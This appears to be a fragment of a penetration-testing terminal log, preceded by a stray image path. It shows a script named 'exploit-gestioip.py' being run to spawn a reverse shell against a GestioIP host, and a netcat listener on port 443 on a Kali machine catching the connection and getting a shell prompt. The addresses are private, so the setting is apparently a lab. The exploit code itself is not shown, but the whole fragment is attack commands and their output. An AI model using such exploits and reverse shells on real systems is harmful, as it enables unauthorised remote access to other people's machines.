 └─$ python3 exploit-gestioip.py --cmd reverse
Already breached, no need to upload files.
Running a reverse shell to your listener...
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
nc Listener
listening on [any] 443 ...
connect to [10.20.0.1] from (UNKNOWN) [10.20.0.2] 37782
/bin/sh: 0: can't access tty; job control turned off
$